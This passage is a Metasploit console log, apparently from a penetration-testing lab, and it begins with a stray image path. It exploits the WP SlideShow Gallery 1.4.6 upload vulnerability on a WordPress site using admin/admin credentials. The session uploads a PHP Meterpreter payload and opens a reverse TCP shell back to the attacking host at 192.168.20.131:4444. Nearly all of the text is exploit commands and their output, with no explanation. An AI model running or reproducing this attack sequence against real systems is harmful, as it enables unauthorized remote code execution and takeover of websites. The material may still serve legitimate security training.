 TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
WP_PASSWORD yes Valid password for the provided username
WP_USER yes A valid username
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.20.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WP SlideShow Gallery 1.4.6
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set rhosts 192.168.20.141
rhosts => 192.168.20.141
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set targeturi /weblog
targeturi => /weblog
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_user admin
wp_user => admin
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_password admin
wp_password => admin
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > run
[*] Started reverse TCP handler on 192.168.20.131:4444
[*] Trying to login as admin
[*] Trying to upload payload
[*] Uploading payload
[*] Calling uploaded file thylcztt.php
[*] Sending stage (39927 bytes) to 192.168.20.141
[+] Deleted thylcztt.php
[*] Meterpreter session 1 opened (192.168.20.131:4444 -> 192.168.20.141:59202) at 2023-11-17 18:55:04 +08
0
meterpreter >